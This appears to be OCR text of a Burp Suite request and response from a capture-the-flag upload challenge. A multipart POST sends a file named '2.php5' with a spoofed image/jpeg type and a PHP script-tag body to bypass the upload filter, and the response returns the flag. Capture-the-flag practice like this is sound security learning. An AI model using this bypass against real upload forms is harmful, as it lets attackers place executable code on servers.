 Go Cancel < > Target: http://111.200.241.244:43363
Request
Raw Params Headers Hex
POST /index.php?module=filemanage&do=upload HTTP/1.1
Host: 111.200.241.244:43363
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0)
Gecko/20100101 Firefox/84.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------21888122274020752411274399752
Content-Length: 251
Origin: http://111.200.241.244:43363
Connection: close
Referer:
http://111.200.241.244:43363/index.php?module=filemanage&do=upload
Cookie: PHPSESSID=vsgv4q40gp1nfprbu5psetpgv7;
user=4b9987ccafacb8d8fc08d22bbca797ba
Upgrade-Insecure-Requests: 1
-----------------------------21888122274020752411274399752
Content-Disposition: form-data; name="upfile"; filename="2.php5"
Content-Type: image/jpeg
<script language="php">a</script>
-----------------------------21888122274020752411274399752--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 16 Feb 2021 16:52:32 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.26
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 287
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<html>
<head>
<title>Message</title>
<meta charset="UTF-8" />
</head>
<body>
<script>alert('you have get points,here is the
flag:cyberpeace{0b60b7dec59976a04de0551ec5863d8f}');</script><script>win
dow.location.href='index.php'</script></body></html>